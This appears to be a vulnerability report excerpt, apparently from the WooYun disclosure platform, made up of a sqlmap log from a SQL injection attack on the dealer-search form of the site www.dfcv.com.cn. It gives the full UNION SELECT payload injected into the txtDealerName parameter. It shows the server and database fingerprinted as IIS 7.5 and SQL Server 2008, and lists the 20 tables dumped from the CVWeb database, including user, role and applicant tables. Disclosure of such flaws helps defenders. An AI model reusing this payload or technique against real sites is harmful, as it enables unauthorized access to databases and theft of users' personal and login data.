 nI1R&ctl00$MainContent$ddlProvince=&ctl00$MainContent$txtDealerName=123' UNION A
LL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(98)+CHAR(1
06)+CHAR(113)+CHAR(69)+CHAR(111)+CHAR(74)+CHAR(113)+CHAR(88)+CHAR(82)+CHAR(77)+C
HAR(101)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(112)+CHAR(113),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &ctl00$MainContent$btnSearch=
---
[17:15:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:15:55] [INFO] fetching tables for database: CVWeb
[17:15:55] [WARNING] reflective value(s) found and filtering out
Database: CVWeb
[20 tables]
+--------------------------+
| Achievements             |
| Achievements_EN          |
| CompanyEvents_EN         |
| FW_DeptStruc             |
| FW_Group                 |
| FW_Log                   |
| FW_ModelFunc             |
| FW_Operation             |
| FW_RoleFunctionOperation |
| FW_RoleInfo              |
| FW_RoleRight             |
| FW_UserInfo              |
| FW_UserRole              |
| FW_UserRoleGroup         |
| RecruitmentInfo          |
| RecruitmentPersonInfo    |
| WFCONTROLTYPES           |
| WFDICTPROCESSSTATUSES    |
| WFNOTIONHISTORY          |
| WFNOTIONS                |
+--------------------------+
[17:15:55] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\www.dfcv.com.cn'
[*] shutting down at 17:15:55
www.wooyun.org